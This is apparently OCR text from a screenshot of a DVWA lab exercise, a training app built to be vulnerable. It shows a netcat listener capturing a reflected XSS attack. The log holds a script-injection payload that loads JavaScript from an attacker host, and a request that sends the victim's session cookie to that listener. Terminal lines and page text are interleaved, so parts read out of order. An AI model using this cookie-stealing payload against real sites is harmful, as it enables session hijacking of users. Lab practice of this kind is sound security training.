 root@bogon: ~
File Edit View Search Terminal Help
root@bogon:~# nc -vnlp 88
listening on [any] 88 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.6] 35948
127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script+src%3D'http%3A%2F%2F10.0.2
GET /cookies.php?cookie=security=low;%20PHPSESSID=t4o7f4bc1ak3uue6t9gdrnc56f HTTP/1.1
Exploit-DB GHDB MSFU
Host: 10.0.2.6:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
DVWA
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%27http%3A%2F%2F10.0.2.6%2Fxxsec.js%27%3E%3C%2Fscri
pt%3E
Vulnerability: Reflected Cross Site Scripting (XSS)
Connection: keep-alive
Instructions
Setup / Reset DB
What's your name? Submit
Hello
Brute Force
Command Injection